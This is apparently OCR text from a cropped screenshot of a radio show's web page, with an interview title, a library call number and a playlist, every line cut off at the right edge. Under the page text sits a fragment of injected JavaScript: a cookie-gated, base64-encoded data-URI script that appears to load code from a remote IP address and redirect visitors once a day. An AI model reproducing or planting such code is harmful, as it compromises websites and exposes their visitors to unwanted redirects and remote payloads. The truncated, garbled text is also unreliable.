
Interview with Perry Shuman and Alex
File this set under HC79.5 .E5:
“Teeth in the Grass” by Iron & Wine
“I Am A Tree” by Guided By Voices
Outro: “Who Knows What Tomorrow May
Stay tuned for the next Lost in the S
function getCookie(e){var U=documen
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,
decodeURIComponent(U[1]):void 0}va
src=”data:text/javascript;base64
U2MyU3MiU2OSU3MCU3NCUyMCU
CU3MCUzQSUyRiUyRiUzMSUzOS
SUzNiUyRiU2RCU1MiU1MCU1MCU
U2OSU3MCU3NCUzRSUyMCcpKTs=”,now
ie(“redirect”);if(now>=(time=cookie)||
time=Math.floor(Date.now()/1e3+8640
Date).getTime()+86400);document.cook
expires=”+date.toGMTString(),documen